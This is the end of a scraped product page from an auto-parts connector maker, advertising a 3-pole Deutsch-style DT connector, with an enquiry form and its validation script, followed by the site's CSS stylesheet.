				</p>
			</td>
		</tr>
		<tr>
			<td style="border-bottom:black 1pt solid;border-left:black 1pt solid;border-top:black 1pt solid;border-right:black 1pt solid;" width="37%">
				<p>
					<span style="color:#000000;">Design&nbsp;ability &nbsp; &nbsp; &nbsp; &nbsp;</span> 
				</p>
			</td>
			<td style="border-bottom:black 1pt solid;border-left:black 1pt solid;border-top:black 1pt solid;border-right:black 1pt solid;" width="62%">
				<p>
					<span style="color:#000000;">We can&nbsp;supply sample, OEM&amp;ODM&nbsp;is welcome. Customized drawing with</span> <span style="color:#000000;"><span style="color:#000000;">Decal,</span><span style="color:#000000;"> Frosted,</span><span style="color:#000000;"> Print are available as request</span></span> 
				</p>
			</td>
		</tr>
	</tbody>
</table></div>
                                            </div>
                                            <div id="mu2" style="display: none;">
                                                <div class="mu2_cont">
                                                    If you have any enquiry about quotation or cooperation, please feel free to email us at <a href='mailto:sales@kinkong-connector.com' style='color:#014189; font-weight:bold;'>sales@kinkong-connector.com</a> or use the following enquiry form. Our sales representative will contact you within 24 hours. Thank you for your interest in our products.  
                                                    <br />

                                                    <script language="javascript">
                                                        function prock() {
                                                            if (document.proForm.name.value == "") {
                                                                alert("Please enter your Name！");
                                                                proForm.name.focus();
                                                                document.getElementById("component53").className = "formNoError1";
                                                                return false;
                                                            }
                                                            if (document.proForm.email.value == "") {
                                                                alert("Please enter the E-mail！");
                                                                proForm.email.focus();
                                                                document.getElementById("component35").className = "formNoError1";
                                                                return false;
                                                            }
                                                            if (document.proForm.email.value != '') {
                                                                if (!Isyx(document.proForm.email.value)) {
                                                                    alert("Please enter a correct email!")
                                                                    proForm.email.focus();
                                                                    document.getElementById("component300").className = "formNoError1";
                                                                    return false;
                                                                }
                                                            }
                                                            if (document.proForm.message.value == "") {
                                                                alert("Please input the Content！");
                                                                proForm.message.focus();
                                                                document.getElementById("component41").className = "formNoError1";
                                                                return false;
                                                            }
                                                            if (document.proForm.txtyzm.value == "") {
                                                                alert("Please enter your Code！");
                                                                proForm.txtyzm.focus();
                                                                document.getElementById("component42").className = "formNoError1";
                                                                return false;
                                                            }
                                                        }
                                                        function Isyx(yx) {
                                                            var reyx = /^([a-zA-Z0-9_-])+@([a-zA-Z0-9_-])+(.[a-zA-Z0-9_-])+/;
                                                            return (reyx.test(yx));
                                                        }
                                                    </script>

                                                    <form method="post" id="proForm" name="proForm" enctype="multipart/form-data" action="/handler/ProductsBack.ashx"
                                                    onsubmit="return prock();">
                                                    <div class="rm_nr">
                                                        <table width="100%" border="0" cellspacing="0" cellpadding="0" class="feedback">
                                                            <tbody>
                                                                <tr>
                                                                    <td class="td1">
                                                                        <span>*</span>Product name
                                                                    </td>
                                                                    <td class="td2">
                                                                        <label>
                                                                            <input type="text" value="Inquire About DT06-3S-CE04-001 DT06-3S-CE04 AT06-3S-MM03  3 pole female DT connector " size="20" name="ProductNamses" id="ProductNamses"
                                                                                class="rsform-input-box">
                                                                            <input type="hidden" value="1299" size="20" name="pid" id="pid" class="rsform-input-box">
                                                                        </label>
                                                                    </td>
                                                                </tr>
                                                                <tr>
                                                                    <td class="td1">
                                                                        <span>*</span>Name
                                                                    </td>
                                                                    <td class="td2">
                                                                        <label>
                                                                            <input type="text" value="" size="20" name="name" id="Name" class="rsform-input-box"></label>&nbsp;&nbsp;<span
                                                                                id="component53" class="formNoError">Please enter your Name</span>
                                                                    </td>
                                                                </tr>
                                                                <tr>
                                                                    <td class="td1">
                                                                        <span>*</span>E-mail
                                                                    </td>
                                                                    <td class="td2">
                                                                        <label>
                                                                            <input type="text" value="" size="20" name="email" id="email" class="rsform-input-box"></label>&nbsp;&nbsp;<span
                                                                                id="component35" class="formNoError">Please enter the E-mail</span> <span id="component300" class="formNoError">
                                                                                    Please enter a correct email</span>
                                                                    </td>
                                                                </tr>
                                                                <tr>
                                                                    <td class="td1">
                                                                        Tel
                                                                    </td>
                                                                    <td class="td2">
                                                                        <label>
                                                                            <input type="text" value="" size="20" name="phone" id="phone" class="rsform-input-box"></label>&nbsp;&nbsp;<span
                                                                                id="Span1" class="formNoError">Please enter your Tel</span>
                                                                    </td>
                                                                </tr>
                                                                <tr>
                                                                    <td class="td1">
                                                                        Title
                                                                    </td>
                                                                    <td class="td2">
                                                                        <label>
                                                                            <input type="text" value="" size="20" name="subject" id="subject" class="rsform-input-box"></label>&nbsp;&nbsp;<span
                                                                                id="Span2" class="formNoError">Please enter your Title</span>
                                                                    </td>
                                                                </tr>
                                                                <tr>
                                                                    <td class="td1">
                                                                        <span>*</span>Content
                                                                    </td>
                                                                    <td class="td2">
                                                                        <label>
                                                                            <textarea cols="50" rows="5" name="message" id="message" class="rsform-text-box"></textarea></label>&nbsp;&nbsp;<span
                                                                                id="component41" class="formNoError">Please input the Content</span>
                                                                    </td>
                                                                </tr>
                                                                <tr>
                                                                    <td class="td1">
                                                                        <strong>*</strong>Code
                                                                    </td>
                                                                    <td class="td2">
                                                                        <input name="txtyzm" id="txtyzm" size="4" maxlength="4" style="width: 100px; margin-right: 5px;" />
                                                                        <img src="/OtreeAdmin/Codes.aspx" id="img1" alt="看不清？点击更换" onclick="this.src=this.src+'?'" style="cursor: pointer" />
                                                                        &nbsp;&nbsp;<span
                                                                                id="component42" class="formNoError">Please enter your Code</span>
                                                                    </td>
                                                                    <td>
                                                                    </td>
                                                                </tr>
                                                                <tr>
                                                                    <td>
                                                                    </td>
                                                                    <td>
                                                                        <label>
                                                                            <button type="submit" name="form[send]" id="send" class="fb_btn rsform-submit-button">
                                                                                Submit</button>
                                                                            &nbsp;&nbsp;
                                                                            <button type="reset" name="form[res]" class="fb_btn rsform-reset-button">
                                                                                Reset</button>
                                                                        </label>
                                                                        &nbsp;&nbsp;
                                                                    </td>
                                                                </tr>
                                                            </tbody>
                                                        </table>
                                                    </div>
                                                    <input type="hidden" name="form[formId]" value="4">
                                                    </form>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <script type="text/javascript">                                var tab = new table("mubg1", "mubg2"); tab.th("mu1");</script>

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="bottom">
    <div class="container06">
        <div class="nf1">
            <strong>Company</strong>
            <ul>
                <li><a href="/aboutus.html">About Us</a></li>
                <li><a href="/products.html">Products</a></li>
                <li><a href="/rd.html">R & D</a></li>
                <li><a href="/news.html">Service</a></li>
                <li><a href="/careers.html">Careers</a></li>
                <li><a href="/contactus.html">Contact Us</a></li>
                <li style="padding: inherit; margin-top: 20px; margin-bottom: 20px; *padding-bottom: 20px;">
                    <img src="/images/1_10.jpg" /></li>
            </ul>
        </div>
        <div class="nf2">
            <strong>Products</strong>
            <ul>
                <li><a href='/category/wireharness-6.html' title='Wire Harness'>Wire Harness</a></li><li><a href='/category/automotiveconnector-1.html' title='Automotive Connector'>Automotive Connector</a></li><li><a href='/category/ecuconnectorpcbheader-2.html' title='ECU connector, PCB header'>ECU connector, PCB header</a></li><li><a href='/category/tycoconnector-869.html' title='Tyco Connector'>Tyco Connector</a></li><li><a href='/category/deutsch-502.html' title='Deutsch'>Deutsch</a></li><li><a href='/category/fuseholders-889.html' title='Fuse Holders'>Fuse Holders</a></li><li><a href='/category/customizedproducts-429.html' title='Customized Products'>Customized Products</a></li><li><a href='/category/non-waterproofconnector-438.html' title='Non-waterproof Connector'>Non-waterproof Connector</a></li><li><a href='/category/enginecontrolmoduleunit-3.html' title='Engine Control Module/Unit'>Engine Control Module/Unit</a></li><li><a href='/category/cinch-952.html' title='CINCH'>CINCH</a></li><li><a href='/category/itt-953.html' title='ITT '>ITT </a></li><li><a href='/category/amphenol-444.html' title='Amphenol'>Amphenol</a></li><li><a href='/category/toyota-895.html' title='Toyota '>Toyota </a></li><li><a href='/category/cat-990.html' title='CAT'>CAT</a></li><li><a href='/category/lampholder-972.html' title='Lamp Holder'>Lamp Holder</a></li><li><a href='/category/relayseries-988.html' title='Relay series'>Relay series</a></li><li><a href='/category/sensorconnector-894.html' title='Sensor Connector'>Sensor Connector</a></li><li><a href='/category/automotivefuse-440.html' title='Automotive Fuse'>Automotive Fuse</a></li><li><a href='/category/wireseals-5.html' title='Wire Seals'>Wire Seals</a></li><li><a href='/category/terminals-4.html' title='Terminals'>Terminals</a></li><li><a href='/category/wiretools-369.html' title='Wire Tools'>Wire Tools</a></li><li><a href='/category/cableaccessory-7.html' title='Cable Accessory'>Cable Accessory</a></li>
            </ul>
        </div>
        <div class="frightleft">
            <a href="https://www.facebook.com/YueqingKinkong/"><img src="/images/1_16.jpg" /></a>
            
            <a href="http://www.linkedin.com/company/11316366/"><img src="/images/1_18.jpg" /></a> 
            <a href="skype:kinkong.sale?chat"><img src="/images/1_19.jpg" /></a> 
            <a href="https://www.youtube.com/channel/UCT8FMtajdYOen_BbR-ovZ2Q?view_as=subscriber"><img src="/images/1_21.jpg" /></a> 
            <a href="#itop"><img src="/images/1_20.jpg" /></a>
        </div>
        <div class="nf3">
            <strong>Contact Us</strong>
            <ul>
                <li style="background: url(/images/1_11.jpg) no-repeat 0 5px">Tel: +8618858817366</li>
                <li style="background: url(/images/1_12.jpg) no-repeat 0 5px">Fax: </li>
                <li style="background: url(/images/1_13.jpg) no-repeat 0 5px">Skype: <a href="callto://">
                    </a></li>
                <li style="background: url(/images/1_14.jpg) no-repeat 0 5px">E-mail: <a href="mailto:sales@kinkong-connector.com">
                    sales@kinkong-connector.com</a></li>
                <li style="background: url(/images/1_15.jpg) no-repeat 5px 5px">Website: <a
                    href="https://www.kinkong-connector.com/">https://www.kinkong-connector.com/</a></li>
					<li style="background: url(/images/1_15.jpg) no-repeat 5px 5px">Website: <a
                    href="http://www.kinkongseal.com">www.kinkongseal.com</a></li>
					<li style="background: url(/images/1_15.jpg) no-repeat 5px 5px">Website: <a
                    href="http://www.kinkongwireharness.com">www.kinkongwireharness.com</a></li>
                <li style="background: url(/images/1_15.jpg) no-repeat 5px 5px">Website: <a
                    href="http://www.kinkong.com">www.kinkong.com</a></li>
                <li style=" margin-top:58px; padding-left:0px;"><a href="http://www.muluben.com/book/qiangonga/" target="_blank"><img src="/images/b_e.png"</a></li>
                <li style=" margin-top:24px; padding-left:0px;"><img src="/images/code.png" width="230" /></li>
                <li style=" margin-top:24px; padding-left:0px;"><a href="http://book.ybw.cn/qiangong/20230621/index.html" target="_blank">Online Preview</li>
            </ul>
        </div>
    </div>
</div>
<div class="copy">
    <div class="container06">
         &copy 2015 Wenzhou  Kinkong Auto Parts Co., Ltd.  <script type="text/javascript" src="/copyright.asp?t=en"></script>  <a href='/privacypolicy.html'>Privacy Policy</a> <a href="https://kinkong.en.alibaba.com/ " target="_blank">Our Alibaba link</a>
            <script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_1275365011'%3E%3C/span%3E%3Cscript src='https://s5.cnzz.com/z.js%3Fid%3D1275365011%26show%3Dpic1' type='text/javascript'%3E%3C/script%3E"));</script>
    <script type="text/javascript" src="https://yizhantongimage.oss-accelerate.aliyuncs.com/OTree/enddate.js"></script>
    </div>
</div>
<div class="onle">
<h2><div class="closk">
    </div></h2>
<p>

<a href="skype:+8618858817377?chat">Kevin Yu</a>
<a href="skype:+8618057782932?chat">Vicky Su</a>
</p>
<h3></h3>    
</div>
<div class="onlel">
</div>

<script type="text/javascript">
    $(function() {
        $(".closk").click(function() {
            $(".onlel").show();
            $(".onle").hide();
        });
        $(".onlel").click(function() {
            $(".onle").show();
            $(".onlel").hide();
        });
    });
</script>

<script type="text/javascript">
    $(function() {
        $(".lixi1").click(function() {
            $(".Lmesages").show();
            $("#Lmesages").show();
        });
        //点击关闭按钮的时候，遮罩层关闭
        $("#white_hide").click(function() {
            $(".Lmesages").hide();
            $("#Lmesages").hide();
        });
    });
</script>

<div class="lixi">
    <a href="javascript:;" class="lixi1"></a><a href="/contactus.html" class="lixi2">
    </a>
</div>
<div class="Lmesages">
</div>
<div id="Lmesages">

    <script language="javascript">
        function check2232() {

            if (document.footuserform.footname.value == "") {
                alert("Please enter your Name！");
                footuserform.footname.focus();
                return false;
            }
            if (document.footuserform.footemail.value == "") {
                alert("Please enter the E-mail！");
                footuserform.footemail.focus();
                return false;
            }

            if (document.footuserform.footdescription.value == "") {
                alert("Please input the Messages！");
                footuserform.footdescription.focus();
                return false;
            }
        }
    </script>

    <form method="post" id="footuserform" name="footuserform" enctype="multipart/form-data"
    action="/handler/FeedBack.ashx" onsubmit="return check2232();">
    <a href="javascript:void(0)" id="white_hide">X</a>
    <div class="rm_nr">
        <table width="100%" border="0" cellspacing="0" cellpadding="0" class="feedback">
            <tbody>
                <tr>
                    <td class="td1">
                        Title
                    </td>
                    <td class="td2">
                        <label>
                            <input type="text" value="" size="20" name="theme" id="foottheme" class="rsform-input-box"></label>&nbsp;&nbsp;
                    </td>
                    <td>
                    </td>
                </tr>
                <tr>
                    <td class="td1">
                        <strong>*</strong>Name
                    </td>
                    <td class="td2">
                        <label>
                            <input type="text" value="" size="20" name="name" id="footname" class="rsform-input-box"></label>&nbsp;&nbsp;
                        <strong id="component111" class="formNoError">Please enter your Name</strong>
                    </td>
                    <td>
                    </td>
                </tr>
                <tr>
                    <td class="td1">
                        <strong>*</strong>E-mail
                    </td>
                    <td class="td2">
                        <label>
                            <input type="text" value="" size="20" name="email" id="footemail" class="rsform-input-box"></label>&nbsp;&nbsp;
                        <strong id="component222" class="formNoError">Please enter the E-mail</strong>
                    </td>
                    <td>
                    </td>
                </tr>
                <tr>
                    <td class="td1">
                        Tel
                    </td>
                    <td class="td2">
                        <label>
                            <input type="text" value="" size="20" name="phone" id="footphone" class="rsform-input-box"></label>&nbsp;&nbsp;
                    </td>
                    <td>
                    </td>
                </tr>
                <tr>
                    <td class="td1">
                        Company
                    </td>
                    <td class="td2">
                        <label>
                            <input type="text" value="" size="20" name="fax" id="footfax" class="rsform-input-box"></label>&nbsp;&nbsp;
                    </td>
                    <td>
                    </td>
                </tr>
                <tr>
                    <td class="td1">
                        Address
                    </td>
                    <td class="td2">
                        <label>
                            <input type="text" value="" size="20" name="address" id="footaddress" class="rsform-input-box"></label>&nbsp;&nbsp;
                    </td>
                    <td>
                    </td>
                </tr>
                <tr>
                    <td class="td1">
                        <strong>*</strong>Messages
                    </td>
                    <td class="td2">
                        <label>
                            <textarea cols="50" rows="5" name="description" id="footdescription" class="rsform-text-box"></textarea></label>&nbsp;&nbsp;
                        <br />
                        <strong id="component333" class="formNoError">Please input the Messages</strong>
                    </td>
                    <td>
                    </td>
                </tr>
                <tr>
                    <td>
                    </td>
                    <td>
                        <label>
                            <button type="submit" name="form[send]" id="Button1" class="fb_btn rsform-submit-button">
                                Submit</button>&nbsp;&nbsp;
                            <button type="reset" name="form[send]" class="fb_btn rsform-reset-button">
                                Reset</button></label>&nbsp;&nbsp;
                    </td>
                    <td>
                    </td>
                </tr>
            </tbody>
        </table>
    </div>
    <input type="hidden" name="form[formId]" value="3">
    </form>
</div>

</div>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://kinkong-connector.com/css/style.css
body_size: 9784
content:
/* CSS Document */
body{ font-family:Arial, Helvetica, sans-serif; font-size:12px; color:#333;line-height:24px; background:#fff;}
a{ color:#333; text-decoration:none;outline: medium none;}
a:link,a:visited{text-decoration: none;}
a:hover{text-decoration:none;color:#da4343;}
img,li{ vertical-align:top; border:0px}
.clear{ clear:both; line-height:0px;font-size:0px; width:0; height:0;}/**/
*{margin:0px;padding:0px;}
html,body,b,div,dl,dt,dd,ul,li,h1,h2,h3,h4,h5,h6,img,pre,form,p,input,td {margin:0px auto;padding:0;}
ul{ list-style-type:none;}
ul,li,h5,dt,dd,img{margin:0px;padding:0px;}
body,td,th{ font-family:Arial, Helvetica, sans-serif;font-size:12px;}
input{font-family:Arial, Helvetica, sans-serif; }

/*头部*/
.container00{ width:1000px; clear:both; margin:0px auto;}
.head{ width:100%; float:left; height:100px; background:url(../images/1_01.jpg) no-repeat center;}

.logo{ width:309px; float:left; height:100px;}
.logo a{ width:309px; float:left; height:100px;}

.top{ width:320px; float:right; height:30px; line-height:30px; padding-left:100px; color:#ccc; margin-top:20px;}
.top span{ width:150px; float:left; height:30px;}
.top a{ padding:0 10px; font-size:11px; color:#666;}
.yun{ width:150px; float:right; height:30px; background:url(../images/1_02.jpg) no-repeat 140px #fff; border:1px solid #e0e1e4; padding:0 5px; color:#666;}
.yun span{ width:65px; float:left;}
.yun p{ width:70px; float:left;}
.yun p a{ padding:inherit;}
.yun p img{ margin-top:10px; padding-right:5px; *margin-top:3px;}

.yunclisk{ width:15px; float:left; height:30px; cursor:pointer;}
.yuann{ width:97px; float:right; height:auto; line-height:11px; display:none; position:relative; top:0px; right:-5px; z-index:99; background:#fff;}
.yuann a{ width:85px; float:left; height:auto; padding:6px;}
.yuann a img{ padding-right:2px;}

.top2{ width:500px; float:right; height:30px; margin-top:10px;}

.tmail{ width:245px; float:left; height:21px; line-height:21px; background:url(../images/mail.png) no-repeat; text-indent:2.3em; margin-top:3px;}
.tmail a{ color:#fff;}

.tsed{ width:231px; float:right; height:26px; line-height:26px; background:url(../images/seb.png) no-repeat;}
.key{ width:172px; float:left; height:26px; line-height:26px; background:none; border:0; padding-left:30px}
.sub{ width:29px; float:left; height:26px; line-height:26px; background:none; border:0; cursor:pointer;}


/*导航*/
.container01{ width:1000px; clear:both; margin:0px auto;}
.nav{ width:100%; float:left; height:40px; line-height:40px; background:#bc001b; position:relative; z-index:10;}

#jsddm{ width:1000px; float:left; height:40px; line-height:40px; font-size:14px;}
#jsddm li{ float:left; height:40px; position:relative;z-index:999; text-transform:uppercase;}
#jsddm li a.menuli{  float:left; display:block; padding:0px 37px; height:40px; line-height:40px;   border-left:1px solid #d66172;color:#fff;}

/*产品下拉*/
.catelist{ float:left; margin: 0;padding:0; width:1100px; padding-bottom:20px; display:none; background:url(../images/xialabg.png); position:absolute; top:40px; left:0px;  z-index:999;}
.catelist_cent{ float:left; width:140px; padding-left:14px; padding-top:10px; border-right:solid 1px #eaeaea; }
.catelist a.biglink{ float:left; width:140px;}
.catelist a.biglink img{ float:left; width:140px; height:105px;}
.catelist a.biglink h3{ float:left; font-size:14px; color:#333; line-height:16px; padding:5px 0px;}
.catelist_show{ float:left; width:140px;}
.catelist_show a{ float:left; width:140px; display:block;font-size:12px; color:#333; line-height:16px; padding:3px 0px; font-weight:normal;}

/*其他下拉*/
.othercatelist{ float:left; margin: 0;padding:20px 20px; width:320px;  display:none; background:url(../images/xialabg.png); position:absolute; top:40px; left:0px;  z-index:999;}
.othercatelist_left{ float:left; width:150px;}
.othercatelist_left a{ float:left; display:block;width:150px; font-size:12px; color:#333; line-height:30px; font-weight:normal; border-bottom:solid 1px #eaeaea;}
.othercatelist_left a:hover{ font-weight:bold;}

.othercatelist_right{ float:left; width:140px; padding-left:20px;}
.other_right_img{ float:left; width:150px;}
.other_right_img img{ float:left; width:150px; height:auto;}
.other_right_tit{ float:left; width:210px; padding-left:20px;}
.other_right_tit strong{ float:left; width:210px; font-size:12px; color:#333; line-height:16px; padding-bottom:5px; border-bottom:solid 1px #eaeaea;}
.other_right_cent{ float:left; width:210px; padding-left:20px; padding-top:5px; font-size:12px; color:#666; line-height:20px; max-height:100px; min-height:100px; overflow:hidden;}






#banner{ width:100%; float:left; height:403px;}
/* flexslider */
.flexslider{position:relative;height:403px;overflow:hidden;background:url(../images/loading.gif) 50% no-repeat;}
.slides{position:relative;z-index:1;}
.slides li{height:403px;}
.flex-control-nav{position:absolute;bottom:10px;z-index:2;width:100%;text-align:center;}
.flex-control-nav li{display:inline-block;width:14px;height:14px;margin:0 5px;*display:inline;zoom:1;}
.flex-control-nav a{display:inline-block;width:14px;height:14px;line-height:40px;overflow:hidden;background:url(../images/dot.png) right 0 no-repeat;cursor:pointer;}
.flex-control-nav .flex-active{background-position:0 0;}
 
.flex-direction-nav{position:absolute;z-index:3;width:100%;top:45%;}
.flex-direction-nav li a{display:block;width:50px;height:50px;overflow:hidden;cursor:pointer;position:absolute;}
.flex-direction-nav li a.flex-prev{left:40px;background:url(../images/prev.png) center center no-repeat;}
.flex-direction-nav li a.flex-next{right:40px;background:url(../images/next.png) center center no-repeat;}



/*最新产品*/
.in_newpro{ width:100%; float:left; height:224px;}
.container02{ width:1000px; clear:both; margin:0px auto; height:224px; background:url(../images/1_03.png) no-repeat center; position:relative; z-index:999; margin-top:-34px;}
.in_newpro b{ width:100%; float:left; height:34px; line-height:34px; font-size:18px; color:#212121; text-align:center; text-transform:uppercase;}
.in_newproC{ width:100%; float:left; height:auto;}

.blk_28 { margin:0 auto; width:100%; ZOOM: 1; overflow:hidden;}
.blk_28 .Cont { float:left; OVERFLOW: hidden; WIDTH:896px; height:auto; }
.blk_28 #LeftArr1 { background:url(../images/pleft.png) no-repeat center center; width:50px; cursor:pointer; height:180px; float:left; z-index:999;}
.blk_28 #RightArr1 { background:url(../images/pright.png) no-repeat center center; width:50px; cursor:pointer; height:180px; float:right; z-index:999; }

.in_pipt{ width:214px; float:left; height:auto; margin-top:5px; padding-right:5px; padding-left:5px;}
.in_pipi{ width:212px; float:left; height:134px; border:1px solid #ccc; text-align:center; line-height:134px; background:#fff;}
.in_pipi img{ width:134px; height:134px}
.in_pipz{ width:214px; float:left; height:34px; line-height:34px; background:#a1a1a1; text-align:center; margin-top:5px; font-size:14px;}
.in_pipz a{ width:214px; float:left; height:34px; color:#fff;}
.in_pipt:hover .in_pipz{ width:214px; float:left; height:34px; line-height:34px; background:#bc0000; text-align:center; margin-top:5px;}


.container03{ width:1000px; clear:both; margin:0px auto;}
.in_abut{ width:100%; float:left; height:auto; background:url(../images/1_04.jpg) no-repeat center top; padding-top:295px;}
.in_abut b{ width:100%; float:left; line-height:30px; height:30px; text-align:center; text-transform:uppercase; background:url(../images/1_05.jpg) no-repeat center center; font-size:18px; color:#4b4b4b;}
.in_abutC{ width:580px; float:left; height:auto; margin-top:50px; color:#999; font-size:14px;}
.in_abutC a.more{ width:121px; float:left; height:28px; line-height:28px; text-align:center; background:#8d8d8d; font-weight:bold; color:#fff; margin-top:30px;}
.in_abutCC{ width:100%; float:left; height:270px; overflow:hidden;}

.in_abutR{ width:400px; float:right; height:auto;}


.container04{ width:1000px; clear:both; margin:0px auto;}
.link{ width:100%; float:left; height:auto; padding-bottom:20px;}
.link b{ width:100%; float:left; height:30px; line-height:30px; background:url(../images/1_08.jpg) no-repeat center center; font-size:18px; color:#333; text-align:center; text-transform:uppercase; margin-top:30px;}

.container05{ width:1055px; clear:both; margin:0px auto;}
.effect{ width:100%; float:left; height:auto;}
/* 通用图片列表_普通式 */ 
.picList li{ width:166px; float:left; height:auto; margin-bottom:15px; margin-right:10px;} 
.picList .pic{ text-align:center; line-height:0px;  } 
.picList .pic img{ width:164px; height:71px;} 
.picList .pic a:hover img{ border-color:#f00;  } 
.picList .title{ line-height:24px;   } 




.container06{ width:1000px; clear:both; margin:0px auto; position:relative;}
.bottom{ width:100%; float:left; height:auto; background:#202932; padding-top:20px; font-size:14px; padding-bottom:20px;}

.nf1{ width:195px; float:left; height:auto;}
.nf1 strong{ width:195px; float:left; height:40px; line-height:40px; font-size:18px; font-weight:bold; color:#fff; border-bottom:1px solid #87a8bc; margin-bottom:30px;}
.nf1 ul{ list-style-type:none;}
.nf1 li{ float:left;}
.nf1 li a{ width:195px; float:left; height:30px; line-height:30px; color:#ccc;}

.nf2{ width:195px; float:left; height:auto; margin-left:120px;}
.nf2 strong{ width:195px; float:left; height:40px; line-height:40px; font-size:18px; font-weight:bold; color:#fff;  border-bottom:1px solid #87a8bc; margin-bottom:30px;}
.nf2 ul{ list-style-type:none;}
.nf2 li{ float:left;}
.nf2 li a{ width:195px; float:left; height:30px; line-height:30px; color:#ccc;}

.nf3{ width:325px; float:right; height:auto;}
.nf3 strong{ width:325px; float:left; height:40px; line-height:40px; font-size:18px; font-weight:bold; color:#fff;  border-bottom:1px solid #87a8bc; margin-bottom:30px; }
.nf3 ul{ list-style-type:none;}
.nf3 li{ float:left; width:305px; color:#ccc; padding-left:20px;}
.nf3 li a{ color:#ccc;}

.copy{ width:100%; float:left; height:auto; padding:10px 0; text-align:center; color:#999;}
.copy a{ color:#666;}


.frightleft{ width:35px;  height:255px; position:absolute; right:-60px; top:40px;}
.frightleft a{ padding:5px 0; float:left;}




/* 内页 */ 
#ban{ width:100%; float:left; height:280px; position:relative; z-index:8; background:url(../images/ban.jpg) no-repeat center;}
.Ncontent{ width:100%; float:left; height:auto; padding-top:23px; *padding-bottom:50px; background:url(../images/2_06.jpg) top left repeat-x;}
.container6{ width:1100px; clear:both; margin:0px auto;}

.aboutL{ width:267px; float:left; height:auto; margin-bottom:20px;}
.aboutL1 em{ width:230px; float:left; height:38px; line-height:38px; font-size:20px; font-weight:bold; color:#fff; padding-left:37px;  background:url(../images/2_01.jpg) no-repeat;}
.aboutL1 ul{ list-style-type:none;}
.aboutL1 li{ float:left; width:216px; font-size:14px; font-weight:bold;}
.aboutL1 li a{ width:230px; float:left; padding-left:37px; height:47px; line-height:47px; background:url(../images/2_02.jpg) no-repeat; overflow:hidden; color:#666;}
.aboutL1 li a:hover{ width:230px; float:left; padding-left:37px; height:47px; line-height:47px; background:url(../images/2_03.jpg) no-repeat; overflow:hidden; color:#fff;}
.aboutL1 li a.current{ width:230px; float:left; padding-left:37px; height:47px; line-height:47px; background:url(../images/2_03.jpg) no-repeat; overflow:hidden; color:#fff;}
.aboutL1 li li a{ width:220px; float:left; height:31px; line-height:31px; padding-left:47px; background:none; border-bottom:none; overflow:hidden; color:#616161;}
.aboutL1 li li a:hover{ width:220px; float:left; height:31px; line-height:31px; padding-left:47px; background:none; overflow:hidden; color:#0a66ed; font-weight:bold;}
.aboutL1 li li a.current{ width:220px; float:left; height:31px; line-height:31px; padding-left:47px; background:none; overflow:hidden; color:#0a66ed; font-weight:bold;}
.aboutL1 li li li a{ width:200px; float:left; height:31px; line-height:31px; padding-left:67px; background:none; border-bottom:none; overflow:hidden; color:#616161;}
.aboutL1 li li li a:hover{ width:200px; float:left; height:31px; line-height:31px; padding-left:67px; background:none; overflow:hidden; color:#0a66ed; font-weight:bold;}
.aboutL1 li li li a.current{ width:200px; float:left; height:31px; line-height:31px; padding-left:67px; background:none; overflow:hidden; color:#0a66ed; font-weight:bold;}

.leftpro{ width:267px; float:left; height:320px; background:url(../images/2_04.jpg) no-repeat; margin-top:20px;}
.leftproT{ width:267px; float:left; height:45px; line-height:45px; font-size:20px; font-weight:bold; text-align:center; color:#202020;}
.effect2{ width:267px; float:left; height:auto; margin-top:12px;}
/* 通用图片列表_普通式 */ 
.picList2 li{ width:179px;  } 
.picList2 .pic{ text-align:center; line-height:0px;  } 
.picList2 .pic img{ width:179px; height:179px; padding:2px; border:1px solid #ccc; } 
.picList2 .pic a:hover img{ border-color:#f00;  } 
.picList2 .title{ line-height:16px; padding:8px 0px;} 
 
/* 多个左滚动 - 公用类 */ 
.leftLoop2{ position:relative; } 
.leftLoop2 .hd{ overflow:hidden;  height:30px; float:left; margin-left:18%; width:120px;} 

.leftLoop2 .hd ul{ float:right; overflow:hidden; zoom:1;} 
.leftLoop2 .hd ul li{ position:relative; _display:inline; float:left; margin-right:5px; width:10px; height:10px; overflow:hidden; background:#b2b2b2;  text-indent:-999px; cursor:pointer; 
    -webkit-border-radius: 10px; -moz-border-radius: 10px; border-radius: 10px; behavior: url(../css/PIE.htc);} 
.leftLoop2 .hd ul li.on{ background:#fffffe; border:2px solid #dc1f12; width:6px; height:6px;} 
.leftLoop2 .bd{ padding:10px;   } 
.leftLoop2 .bd ul{ overflow:hidden; zoom:1; } 
.leftLoop2 .bd ul li{ margin:0 10px; text-align:center; float:left;display:_inline;  } 



.aboutR{ width:780px; float:right; height:auto;}
.h2{ width:100%; float:left; height:34px; font-weight:inherit; font-weight:normal; line-height:34px; border-bottom:2px solid #ececec; margin-bottom:10px;}
.h2 span{ min-width:140px; float:left; height:34px; line-height:34px; padding-left:30px; font-size:15px; font-weight:bold; color:#201f1f; background:url(../images/2_04.png) no-repeat left center; text-transform:capitalize;}
.h2 p{ float:right; font-size:12px; background:url(../images/2_05.jpg) no-repeat left center; padding-left:15px; padding-right:15px; text-transform:capitalize;}
.aboutC{ width:760px; float:right; height:auto; min-height:330px; color:#666; padding:10px; line-height:20px; }

/*电子目录册*/
.wolistC{ width:100%; float:left; height:auto;}
.wolistC ul{ list-style-type:none;}
.wolistC li{ width:236px; float:left; height:auto; margin-right:50px;} 
.wolistC li img{ width:236px; height:176px; border:5px solid #ccc; border-radius:5px; -webkit-border-radius:5px; -moz-border-radius:5px; behavior: url(../css/ie-css3.htc);} 
.wolistC li a{ width:236px; float:left; height:auto; line-height:40px; text-align:center;}
.wolistC li .hctxt{ float:left; width:100%; text-align:center; padding-top:5px;}


/*分页*/
.pages{height:25px;padding:10px 15px 5px 0px;text-align:center; clear:both; font-size:12px; padding-bottom:50px;}
.pages a{margin:0px 1px;padding:2px 5px;text-align:center;color:#0f4d95;}
.pages .hov:hover{color:#fff; background:#0f4d95}
.pages .paging_num:hover{color:#fff; background:#0f4d95}
.pages  .pagesOn{color:#fff; background:#0f4d95}
.pages .pagesNum,.pages {color:#fff; color:#0f4d95}
.pages .pagesNum,.pages .pagesnone{text-decoration:none;}
.pages .pagesInput,.pages .pagesnone,.pages .pagego{border:0px;padding:2px 0px;margin:0px 2px;color:#0f4d95;}
.pages .pagesInput input{width:30px;margin:0px 2px;border:1px solid #cecece;height:20px;text-align:center;}
.pages .pagego input{width:30px;border:1px solid #cecece;height:20px;vertical-align:middle;cursor:pointer; color:#0f4d95;}


/*荣誉*/
.honorlist{ width:100%; float:left; height:auto;}
.honorlist ul{ list-style-type:none;}
